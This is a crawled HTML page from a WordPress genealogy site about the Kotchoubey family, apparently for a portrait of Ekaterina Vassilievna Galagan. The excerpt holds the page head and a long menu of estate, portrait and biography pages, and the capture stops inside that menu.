

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://kotchoubey.com/estates/portraits/portrait-of-ekaterina-vassilievna-galagan-nee-kotchoubey-%D0%B5%D0%BA%D0%B0%D1%82%D0%B5%D1%80%D0%B8%D0%BD%D1%8B-%D0%B2%D0%B0%D1%81%D0%B8%D0%BB%D1%8C%D0%B5%D0%B2%D0%BD%D1%8B-%D0%B3%D0%B0%D0%BB/
body_size: 17579
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>Portrait of Ekaterina Vassilievna Galagan (née Kotchoubey) / Екатерины Васильевны Галаган by M. Potapov | Кочубей / Kotchoubey / Kotschoubey Family</title>
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="http://kotchoubey.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="http://kotchoubey.com/wp-content/themes/twentyfourteen/js/html5.js"></script>
	<![endif]-->
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Кочубей / Kotchoubey / Kotschoubey Family &raquo; Feed" href="http://kotchoubey.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Кочубей / Kotchoubey / Kotschoubey Family &raquo; Comments Feed" href="http://kotchoubey.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/kotchoubey.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://kotchoubey.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfourteen-lato-css'  href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%2C300italic%2C400italic%2C700italic' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='http://kotchoubey.com/wp-content/themes/twentyfourteen/genericons/genericons.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css'  href='http://kotchoubey.com/wp-content/themes/twentyfourteen/style.css?ver=5.5.17' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfourteen-ie-css'  href='http://kotchoubey.com/wp-content/themes/twentyfourteen/css/ie.css?ver=20131205' type='text/css' media='all' />
<![endif]-->
<script type='text/javascript' src='http://kotchoubey.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="http://kotchoubey.com/wp-json/" /><link rel="alternate" type="application/json" href="http://kotchoubey.com/wp-json/wp/v2/pages/2192" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://kotchoubey.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://kotchoubey.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="http://kotchoubey.com/estates/portraits/portrait-of-ekaterina-vassilievna-galagan-nee-kotchoubey-%d0%b5%d0%ba%d0%b0%d1%82%d0%b5%d1%80%d0%b8%d0%bd%d1%8b-%d0%b2%d0%b0%d1%81%d0%b8%d0%bb%d1%8c%d0%b5%d0%b2%d0%bd%d1%8b-%d0%b3%d0%b0%d0%bb/" />
<link rel='shortlink' href='http://kotchoubey.com/?p=2192' />
<link rel="alternate" type="application/json+oembed" href="http://kotchoubey.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fkotchoubey.com%2Festates%2Fportraits%2Fportrait-of-ekaterina-vassilievna-galagan-nee-kotchoubey-%25d0%25b5%25d0%25ba%25d0%25b0%25d1%2582%25d0%25b5%25d1%2580%25d0%25b8%25d0%25bd%25d1%258b-%25d0%25b2%25d0%25b0%25d1%2581%25d0%25b8%25d0%25bb%25d1%258c%25d0%25b5%25d0%25b2%25d0%25bd%25d1%258b-%25d0%25b3%25d0%25b0%25d0%25bb%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://kotchoubey.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fkotchoubey.com%2Festates%2Fportraits%2Fportrait-of-ekaterina-vassilievna-galagan-nee-kotchoubey-%25d0%25b5%25d0%25ba%25d0%25b0%25d1%2582%25d0%25b5%25d1%2580%25d0%25b8%25d0%25bd%25d1%258b-%25d0%25b2%25d0%25b0%25d1%2581%25d0%25b8%25d0%25bb%25d1%258c%25d0%25b5%25d0%25b2%25d0%25bd%25d1%258b-%25d0%25b3%25d0%25b0%25d0%25bb%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>	<style type="text/css" id="twentyfourteen-header-css">
			.site-title a {
			color: #dd3333;
		}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #d3e0e8; background-image: url("http://kotchoubey.com/wp-content/uploads/2015/12/Knewcoatofarms1.jpg"); background-position: center top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	</head>

<body class="page-template-default page page-id-2192 page-child parent-pageid-1554 custom-background header-image full-width singular">
<div id="page" class="hfeed site">
		<div id="site-header">
		<a href="http://kotchoubey.com/" rel="home">
			<img src="http://kotchoubey.com/wp-content/uploads/2015/12/cropped-kheaderweb.png" width="1260" height="385" alt="">
		</a>
	</div>
	
	<header id="masthead" class="site-header" role="banner">
		<div class="header-main">
			<h1 class="site-title"><a href="http://kotchoubey.com/" rel="home">Кочубей / Kotchoubey / Kotschoubey Family</a></h1>

			<div class="search-toggle">
				<a href="#search-container" class="screen-reader-text">Search</a>
			</div>

			<nav id="primary-navigation" class="site-navigation primary-navigation" role="navigation">
				<button class="menu-toggle">Primary Menu</button>
				<a class="screen-reader-text skip-link" href="#content">Skip to content</a>
				<div class="nav-menu"><ul>
<li class="page_item page-item-127 page_item_has_children"><a href="http://kotchoubey.com/">About This Website</a>
<ul class='children'>
	<li class="page_item page-item-1827"><a href="http://kotchoubey.com/about-this-website/coat-of-arms-origins-and-meaning/">Coat of Arms: Origins and Meaning</a></li>
	<li class="page_item page-item-1451"><a href="http://kotchoubey.com/about-this-website/kotchoubey-genealogical-table/">Kotchoubey Genealogical Table</a></li>
</ul>
</li>
<li class="page_item page-item-174 page_item_has_children current_page_ancestor"><a href="http://kotchoubey.com/estates/">Estates, Monuments &#038; Collections</a>
<ul class='children'>
	<li class="page_item page-item-1122"><a href="http://kotchoubey.com/estates/v-kotchoubeys-collection-of-prints-and-drawings-in-yaroslav/">V. Kotchoubey&#8217;s collection of prints and drawings in Yaroslav</a></li>
	<li class="page_item page-item-1589"><a href="http://kotchoubey.com/estates/24-fourchtatskaia-ulitisa-s-t-petersbourg/">24, Furchtatskaia Ulitsa, S.t Petersburg</a></li>
	<li class="page_item page-item-1002"><a href="http://kotchoubey.com/estates/chutovo/">Chutovo</a></li>
	<li class="page_item page-item-1135"><a href="http://kotchoubey.com/estates/disderis-photograph-of-kotchoubey-in-peter-galassis-exhibit-in-ny/">Disderi&#8217;s Photograph of Kotchoubey in Peter Galassi&#8217;s Gagosian Gallery Exhibit in NY</a></li>
	<li class="page_item page-item-186"><a href="http://kotchoubey.com/estates/gouty/">Gouty</a></li>
	<li class="page_item page-item-1006"><a href="http://kotchoubey.com/estates/iskrovka-%d0%b8%d1%81%d0%ba%d1%80%d0%be%d0%b2%d0%ba%d0%b0/">Iskrovka / Искровка</a></li>
	<li class="page_item page-item-1848"><a href="http://kotchoubey.com/estates/kotchoubey-house-in-the-city-of-glukhov-sumy-province-ukraine/">Kotchoubey House in the City of Glukhov (вулиця Шевченка, 30 Sumy Province, Ukraine)</a></li>
	<li class="page_item page-item-1004"><a href="http://kotchoubey.com/estates/kotchoubeyvka-%d0%ba%d0%be%d1%87%d1%83%d0%b1%d0%b5%d0%b5%d0%b2%d0%ba%d0%b0/">Kotchoubey&#8217;vka / Кочубеевка</a></li>
	<li class="page_item page-item-710"><a href="http://kotchoubey.com/estates/mansion-of-lev-viktorovitch-in-st-petesburg/">Mansion of Prince Lev Viktorovitch in St. Petesburg</a></li>
	<li class="page_item page-item-708"><a href="http://kotchoubey.com/estates/mansion-of-prince-vassili-pavlovitch-in-tsarskoe-selo/">Mansion of Prince Vassili Pavlovitch in Tsarskoe Selo</a></li>
	<li class="page_item page-item-704"><a href="http://kotchoubey.com/estates/mansion-of-vassili-petrovitch-in-tsarskoe-selo/">Mansion of Vassili Petrovitch in Tsarskoe Selo</a></li>
	<li class="page_item page-item-284"><a href="http://kotchoubey.com/estates/monument-to-kotchoubey-and-iskra/">Monument to Kotchoubey and Iskra</a></li>
	<li class="page_item page-item-790"><a href="http://kotchoubey.com/estates/mukhaltka-yalta-estate-of-prince-victor-pavlovich/">Mukhaltka, Yalta. Estate of Prince Victor Pavlovich</a></li>
	<li class="page_item page-item-695"><a href="http://kotchoubey.com/estates/musee-des-beaux-arts-nice-france/">Musée des Beaux-Arts (Nice, France)</a></li>
	<li class="page_item page-item-717"><a href="http://kotchoubey.com/estates/palazzo-kotchoubey-in-venice/">Palazzo Kotchoubey in Venice</a></li>
	<li class="page_item page-item-1554 page_item_has_children current_page_ancestor current_page_parent"><a href="http://kotchoubey.com/estates/portraits/">Portraits</a>
	<ul class='children'>
		<li class="page_item page-item-1970"><a href="http://kotchoubey.com/estates/portraits/possible-portrait-of-maria-ivanovna-kotchoubey-nee-bariatinskaya-in-the-samara-museum/">(Possible) Portrait Of Maria Ivanovna Kotchoubey (née Bariatinskaya) in the Samara museum</a></li>
		<li class="page_item page-item-1592"><a href="http://kotchoubey.com/estates/portraits/1820-lithograph-of-judge-general-vassili-leontievitch/">1820 Lithograph of Judge General Vassili Leontievitch</a></li>
		<li class="page_item page-item-1654"><a href="http://kotchoubey.com/estates/portraits/copy-of-portrait-of-prince-sergei-victorovitch-by-a-a-harlamov/">copy of Portrait of Prince Sergei Victorovitch by A.A. Harlamov</a></li>
		<li class="page_item page-item-1568"><a href="http://kotchoubey.com/estates/portraits/drawing-of-pr-viktor-pavlovitch/">Drawing of Pr. Viktor Pavlovitch</a></li>
		<li class="page_item page-item-1547"><a href="http://kotchoubey.com/estates/portraits/gravure-of-elena-sergeievna-kotchoubey-nee-prsse-volkonskaya/">Lithograph of Elena Sergeievna Kotchoubey (née Prsse Volkonskaya)</a></li>
		<li class="page_item page-item-1550"><a href="http://kotchoubey.com/estates/portraits/lithograph-of-pr-vassili-viktorovitch-1812-1850-by-joseph-kriehuber/">Lithograph of Pr. Vassili Viktorovitch Kotchoubey (1812-1850) by Josef Kriehuber</a></li>
		<li class="page_item page-item-1565"><a href="http://kotchoubey.com/estates/portraits/portrait-od-pr-vassili-viktorovitch-by-kadunov/">Portrait od Pr. Vassili Viktorovitch by Kadunov</a></li>
		<li class="page_item page-item-2153"><a href="http://kotchoubey.com/estates/portraits/portrait-of-agrafena-pavlovna-frolova-bagreeva-nee-kotchoubey-and-husband-alxei-petrovitch/">Portrait of Agrafena Pavlovna Frolova-Bagreeva (née Kotchoubey) and husband Alxei Petrovitch</a></li>
		<li class="page_item page-item-1875"><a href="http://kotchoubey.com/estates/portraits/portrait-of-alexandra-pavlovna-miloradovitch-nee-kotchoubey-by-unknown-artist/">Portrait of Alexandra Pavlovna Miloradovitch (née Kotchoubey) by unknown artist</a></li>
		<li class="page_item page-item-1719"><a href="http://kotchoubey.com/estates/portraits/portrait-of-daria-von-gravenitz-nee-de-beauharnais-countess-of-leuchtenburg-the-former-princess-kotchoubey-by-victor-karlovich-shtemberg-1912/">Portrait of Baroness Daria von Gravenitz (née de Beauharnais, Countess of Leuchtenburg), the former Princess Kotchoubey by Victor Karlovich Shtemberg 1912</a></li>
		<li class="page_item page-item-1712"><a href="http://kotchoubey.com/estates/portraits/portrait-of-count-andrey-razumovsky-by-roslin-in-kotchoubey-collection/">Portrait of Count Andrey Razumovsky by Roslin in Kotchoubey Collection</a></li>
		<li class="page_item page-item-1742"><a href="http://kotchoubey.com/estates/portraits/portrait-of-countess-natalia-victorovna-strogonova-nee-princess-kotchoubey-by-orest/">Portrait of Countess Natalia Victorovna Strogonova (née Princess Kotchoubey) by Orest Kiprenskiy</a></li>
		<li class="page_item page-item-1531"><a href="http://kotchoubey.com/estates/portraits/portrait-of-ctsse-natalia-viktorovna-stroganova-nee-pr-kotchoubey-by-piotr-sokolov/">Portrait of Ctsse Natalia Viktorovna Stroganova (née Pr. Kotchoubey) by Piotr Sokolov</a></li>
		<li class="page_item page-item-2192 current_page_item"><a href="http://kotchoubey.com/estates/portraits/portrait-of-ekaterina-vassilievna-galagan-nee-kotchoubey-%d0%b5%d0%ba%d0%b0%d1%82%d0%b5%d1%80%d0%b8%d0%bd%d1%8b-%d0%b2%d0%b0%d1%81%d0%b8%d0%bb%d1%8c%d0%b5%d0%b2%d0%bd%d1%8b-%d0%b3%d0%b0%d0%bb/" aria-current="page">Portrait of Ekaterina Vassilievna Galagan (née Kotchoubey) / Екатерины Васильевны Галаган by M. Potapov</a></li>
		<li class="page_item page-item-1756"><a href="http://kotchoubey.com/estates/portraits/portrait-of-elena-sergeievna-kotchoubey-nee-princess-volkonskaya-by-carl-johann-lash-lost/">Portrait of Elena Sergeievna Kotchoubey (née Princess Volkonskaya) by Carl Johann Lash (lost?)</a></li>
		<li class="page_item page-item-1598"><a href="http://kotchoubey.com/estates/portraits/portrait-of-judge-general-vassili-leontievitch/">Portrait of Judge General Vassili Leontievitch</a></li>
		<li class="page_item page-item-1967"><a href="http://kotchoubey.com/estates/portraits/portrait-of-maria-kotchoubey-nee-bariatinskaya-by-christina-robertson-in-the-tretyakov-gallery/">Portrait of Maria Kotchoubey (nee Bariatinskaya) by Christina Robertson in the Tretyakov Gallery</a></li>
		<li class="page_item page-item-1557"><a href="http://kotchoubey.com/estates/portraits/portrait-of-piotr-arkadievitch-1825-1892-by-ge/">Portrait of Piotr Arkadievitch (1825-1892) by Ge</a></li>
		<li class="page_item page-item-1536"><a href="http://kotchoubey.com/estates/portraits/portrait-of-pr-lev-viktorovitch-1890-by-piotr-sokolov/">Portrait of Pr. Lev Viktorovitch (-1890) by Piotr Sokolov</a></li>
		<li class="page_item page-item-1581"><a href="http://kotchoubey.com/estates/portraits/portrait-of-pr-maria-vassilevna-nee-prsse-vassiltchikova/">Portrait of Pr. Maria Vassilevna (née Prsse Vassiltchikova)</a></li>
		<li class="page_item page-item-1661"><a href="http://kotchoubey.com/estates/portraits/portrait-of-pr-maria-vassilievna-nee-pr-vassilitchikova-by-unknown-artist/">Portrait of Pr. Maria Vassilievna (née Pr.. Vassilitchikova) by unknown artist</a></li>
		<li class="page_item page-item-1574"><a href="http://kotchoubey.com/estates/portraits/portrait-of-pr-mikhail-viktorovitch-1816-1874/">Portrait of Pr. Mikhail Viktorovitch (1816-1874)</a></li>
		<li class="page_item page-item-1648"><a href="http://kotchoubey.com/estates/portraits/portrait-of-pr-olga-vassilievna-by-konstantin-egorovich-makovsky/">Portrait of Pr. Olga Vassilievna by Konstantin Egorovich Makovsky</a></li>
		<li class="page_item page-item-1544"><a href="http://kotchoubey.com/estates/portraits/portrait-of-pr-sofia-andreevna-kotchoubey-nee-benckendorff/">Portrait of Pr. Sofia Alexandrovna Kotchoubey (née Benckendorff)</a></li>
		<li class="page_item page-item-1534"><a href="http://kotchoubey.com/estates/portraits/portrait-of-pr-vassili-viktorovitch-1812-1850-by-piotr-sokolov/">Portrait of Pr. Vassili Viktorovitch (1812-1850) by Piotr Sokolov</a></li>
		<li class="page_item page-item-1561"><a href="http://kotchoubey.com/estates/portraits/portrait-of-pr-viktor-pavlovich-by-gereard/">Portrait of Pr. Viktor Pavlovich by Francois Gerard</a></li>
		<li class="page_item page-item-1571"><a href="http://kotchoubey.com/estates/portraits/portrait-of-pr-viktor-pavlovich-by-krueger/">Portrait of Pr. Viktor Pavlovich by Krueger</a></li>
		<li class="page_item page-item-1715"><a href="http://kotchoubey.com/estates/portraits/portrait-of-daria-kotchoubey-de-beauharnais-nee-de-beauharnais-countess-of-leuchtenburg-1896-by-francois-flameng/">Portrait of Princess Daria Kotchoubey (née de Beauharnais, Countess of Leuchtenburg) 1896 by Francois Flameng</a></li>
		<li class="page_item page-item-1577"><a href="http://kotchoubey.com/estates/portraits/portrait-of-prsse-maria-ivanovna-nee-prsse-briatinskaya-1818-1843/">Portrait of Princess Maria Ivanovna Kotchoubey (née Princess Bariatinskaya) (1818-1843) by Christina Robertson 1842</a></li>
		<li class="page_item page-item-1585"><a href="http://kotchoubey.com/estates/portraits/portrait-of-prsse-maria-vassilevna-nee-prsse-vassiltchikova-by-gerard/">Portrait of Prsse Maria Vassilevna (née Prsse Vassiltchikova) by Gerard</a></li>
		<li class="page_item page-item-1658"><a href="http://kotchoubey.com/estates/portraits/portrait-of-semion-vassilievitch-kotchoubey-by-unknown-artist/">portrait of Semion Vassilievitch Kotchoubey by unknown artist</a></li>
		<li class="page_item page-item-1541"><a href="http://kotchoubey.com/estates/portraits/portrait-of-vassili-viktorovitch-1812-1850/">Portrait of Vassili Viktorovitch (1812-1850)</a></li>
		<li class="page_item page-item-1962"><a href="http://kotchoubey.com/estates/portraits/posthumous-portrait-of-princess-maria-ivanovna-kochubey-nee-baryatinskaya-1818-1843-by-sadovnikov/">Posthumous Portrait of Princess Maria Ivanovna Kochubey, née Baryatinskaya (1818-1843) by Sadovnikov</a></li>
		<li class="page_item page-item-1959"><a href="http://kotchoubey.com/estates/portraits/unknown-portrait-of-kotchoubey-lady-by-ivan-makarov/">Unknown portrait of Kotchoubey Lady by Ivan Makarov</a></li>
		<li class="page_item page-item-1377"><a href="http://kotchoubey.com/estates/portraits/v-m-sokolov-portrait-of-mikhail-nikolaivitch-in-tchernigov-museum-of-art/">V.M. Sokolov portrait of Mikhail Nikolaivitch in the Tchernigov Museum of Art</a></li>
		<li class="page_item page-item-1759"><a href="http://kotchoubey.com/estates/portraits/watercolour-portrait-of-elena-sergeievna-kotchoubey-nee-princess-volkonskaya-by-konstantin-bushin-1840s/">Watercolour Portrait of Elena Sergeievna Kotchoubey (née Princess Volkonskaya) by Konstantin Bushin 1840s</a></li>
		<li class="page_item page-item-1664"><a href="http://kotchoubey.com/estates/portraits/watercolour-portrait-of-sophia-nikolaivna-kotchoubey-nee-wiazemskaya/">Watercolour portrait of Sophia Nikolaivna Kotchoubey (née Wiazemskaya)</a></li>
		<li class="page_item page-item-1382"><a href="http://kotchoubey.com/estates/portraits/winterhalter-portrait-of-princess-kotschoubey-at-the-walters-art-museum/">Winterhalter portrait of Princess Kotschoubey at the Walters Art Museum</a></li>
	</ul>
</li>
	<li class="page_item page-item-815"><a href="http://kotchoubey.com/estates/regional-trade-union-council-house-poltava-ukraine/">Regional Trade Union Council House (former Governor&#8217;s House) (Poltava, Ukraine)</a></li>
	<li class="page_item page-item-1008"><a href="http://kotchoubey.com/estates/skorokhodovo-%d1%81%d0%ba%d0%be%d1%80%d0%be%d1%85%d0%be%d0%b4%d0%be%d0%b2%d0%be/">Skorokhodovo / Скороходово.</a></li>
	<li class="page_item page-item-698"><a href="http://kotchoubey.com/estates/summer-palace-of-viktor-pavlovitch-in-tsarskoe-selo/">Summer Palace of Viktor Pavlovitch in Tsarskoe Selo</a></li>
	<li class="page_item page-item-564"><a href="http://kotchoubey.com/estates/the-miracle-at-dubovitchi/">The Miracle at Dubovitchi</a></li>
	<li class="page_item page-item-183"><a href="http://kotchoubey.com/estates/tinitza/">Tinitza</a></li>
	<li class="page_item page-item-840"><a href="http://kotchoubey.com/estates/vassili-leontievitchs-grave-in-lavra-monastery-kiev/">Vassili Leontievitch&#8217;s grave in Lavra Monastery, Kiev</a></li>
	<li class="page_item page-item-837"><a href="http://kotchoubey.com/estates/vassili-petrovitch-mansion-kiev/">Vassili Petrovitch Mansion on ulitsa Institutskaya/Институтская улица/Інститутська, 19/5 (Lost), Kiev</a></li>
	<li class="page_item page-item-1625"><a href="http://kotchoubey.com/estates/video-tour-of-pr-lev-mikhailovitchs-palace-in-st-petersburg-early-20th-century/">Video tour of Pr. Lev Mikhailovitch&#8217;s palace in St. Petersburg (early 20th century)</a></li>
	<li class="page_item page-item-177"><a href="http://kotchoubey.com/estates/voronki/">Voronki / Вороньки-A storied Kotchoubey Estate</a></li>
	<li class="page_item page-item-189"><a href="http://kotchoubey.com/estates/jagatine/">Yagotine</a></li>
	<li class="page_item page-item-180"><a href="http://kotchoubey.com/estates/zgourovka/">Zgurovka</a></li>
</ul>
</li>
<li class="page_item page-item-307 page_item_has_children"><a href="http://kotchoubey.com/charities/">Giving</a>
<ul class='children'>
	<li class="page_item page-item-547"><a href="http://kotchoubey.com/charities/holy-ascension-monastery-%d1%81%d0%b2%d1%8f%d1%82%d0%be-%d0%b2%d0%be%d0%b7%d0%bd%d0%b5%d1%81%d0%b5%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%bc%d1%83%d0%b6%d1%81%d0%ba%d0%be%d0%b9-%d0%bc%d0%be%d0%bd%d0%b0/">Holy Ascension Monastery / Свято-Вознесенский мужской монастырь</a></li>
	<li class="page_item page-item-924"><a href="http://kotchoubey.com/charities/school-for-girls-kinoshivka/">School for Girls-Kinoshivka</a></li>
</ul>
</li>
<li class="page_item page-item-104 page_item_has_children"><a href="http://kotchoubey.com/select-biographies/">Select Biographies</a>
<ul class='children'>
	<li class="page_item page-item-1116 page_item_has_children"><a href="http://kotchoubey.com/select-biographies/a-revolution-a-masonic-movement-to-save-russia-and-a-deputy-prime-minister/">A Revolution, a Masonic Movement to save Russia and a Deputy Prime Minister</a>
	<ul class='children'>
		<li class="page_item page-item-1125"><a href="http://kotchoubey.com/select-biographies/a-revolution-a-masonic-movement-to-save-russia-and-a-deputy-prime-minister/nikolai-vassilievitch-1885-1947/">A Death in Morocco and the story of Nikolai Vassilievitch Kotchoubey&#8217;s stolen identity</a></li>
		<li class="page_item page-item-1728"><a href="http://kotchoubey.com/select-biographies/a-revolution-a-masonic-movement-to-save-russia-and-a-deputy-prime-minister/photograph-of-vasili-vasilievich-1883-1960-in-1913-as-member-of-the-iv-duma/">Photograph of Vasili Vasilievich (1883-1960) in 1913 as member of the IV Duma</a></li>
	</ul>
</li>
	<li class="page_item page-item-1260"><a href="http://kotchoubey.com/select-biographies/archived-stories-to-be-published/">Archived Stories to be Published</a></li>
	<li class="page_item page-item-562 page_item_has_children"><a href="http://kotchoubey.com/select-biographies/bunchukovski-comrades-comrades-at-arms-of-the-hetmans/">Bunchukovski Comrades: Comrades-at-Arms of the Hetmans</a>
	<ul class='children'>
		<li class="page_item page-item-2145"><a href="http://kotchoubey.com/select-biographies/bunchukovski-comrades-comrades-at-arms-of-the-hetmans/elisaveta-vassilievna-%d0%b5%d0%bb%d0%b8%d1%81%d0%b0%d0%b2%d0%b5%d1%82%d0%b0-%d0%b2%d0%b0%d1%81%d0%b8%d0%bb%d1%8c%d0%b5%d0%b2%d0%bd%d0%b0-1800/">Elisaveta Vassilievna / Елисавета Васильевна (?-1800)</a></li>
		<li class="page_item page-item-768"><a href="http://kotchoubey.com/select-biographies/bunchukovski-comrades-comrades-at-arms-of-the-hetmans/maria-demianovna-nee-obolonskaya-1736-1815/">Maria Demianovna (née Obolonskaya) (1736-1815)</a></li>
		<li class="page_item page-item-2140"><a href="http://kotchoubey.com/select-biographies/bunchukovski-comrades-comrades-at-arms-of-the-hetmans/mikhail-semionovitch-%d0%bc%d0%b8%d1%85%d0%b0%d0%b8%d0%bb-%d1%81%d0%b5%d0%bc%d0%b5%d0%bd%d0%be%d0%b2%d0%b8%d1%87-1751/">Mikhaïl Semionovitch / Михаил Семенович, (1751-)</a></li>
		<li class="page_item page-item-2142"><a href="http://kotchoubey.com/select-biographies/bunchukovski-comrades-comrades-at-arms-of-the-hetmans/nadezhda-semionovna-%d0%bd%d0%b0%d0%b4%d0%b5%d0%b6%d0%b4%d0%b0-%d1%81%d0%b5%d0%bc%d0%b5%d0%bd%d0%be%d0%b2%d0%bd%d0%b0/">Nadezhda Semionovna / Надежда Семеновна</a></li>
		<li class="page_item page-item-818"><a href="http://kotchoubey.com/select-biographies/bunchukovski-comrades-comrades-at-arms-of-the-hetmans/semion-mikhailovitch-1778-1835/">Semion Mikhailovitch / Семен Михайлович (1778-1835)</a></li>
		<li class="page_item page-item-264 page_item_has_children"><a href="http://kotchoubey.com/select-biographies/bunchukovski-comrades-comrades-at-arms-of-the-hetmans/vassili-vassiliovitch-1743-maria-ivanonva-nee-yanovichi-1742/">Vassili Vassilievitch (c1685 -1743) &#038; Marfa Ivanovna (née Yanovitch) (? -1742)</a>
